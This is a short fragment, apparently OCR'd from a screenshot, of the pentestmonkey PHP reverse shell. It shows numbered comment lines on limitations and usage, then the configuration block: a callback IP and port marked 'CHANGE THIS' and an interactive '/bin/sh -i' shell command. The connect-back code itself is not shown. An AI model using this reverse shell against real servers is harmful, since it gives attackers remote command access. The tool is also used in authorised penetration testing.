 37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57